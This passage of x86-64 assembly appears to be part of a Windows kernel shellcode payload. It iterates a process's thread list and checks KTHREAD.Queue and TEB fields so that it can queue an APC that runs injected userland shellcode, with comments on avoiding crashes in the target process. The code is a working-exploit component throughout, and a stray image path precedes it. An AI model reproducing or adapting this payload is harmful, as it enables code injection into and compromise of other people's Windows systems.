 lea rsi, [rcx + rdx]    ; rsi = ThreadListHead address
mov rbx, rsi    ; use rbx for iterating thread
; checking alertable from ETHREAD structure is not reliable because each Windows version has different offset.
; Moreover, alertable thread need to be waiting state which is more difficult to check.
; try queueing APC then check KAPC member is more reliable.
_insert_queue_apc_loop:
; move backward because non-alertable and NULL TEB.ActivationContextStackPointer threads always be at front
mov rbx, [rbx+8]
cmp rsi, rbx
je _insert_queue_apc_loop   ; skip list head
; find start of ETHREAD address
; set it to rdx to be used for KeInitializeApc() argument too
lea rdx, [rbx + r14]    ; ETHREAD
; userland shellcode (at least CreateThread() function) need non NULL TEB.ActivationContextStackPointer.
; the injected process will be crashed because of access violation if TEB.ActivationContextStackPointer is NULL.
; Note: APC routine does not require non-NULL TEB.ActivationContextStackPointer.
; from my observation, KTRHEAD.Queue is always NULL when TEB.ActivationContextStackPointer is NULL.
; Teb member is next to Queue member.
mov edi, #{psgetthreadteb_hash}
call get_proc_addr
mov eax, dword [rax+3]      ; get offset from code (offset of Teb is always > 0x7f)
cmp qword [rdx+rax-8], 0    ; KTHREAD.Queue MUST not be NULL
je _insert_queue_apc_loop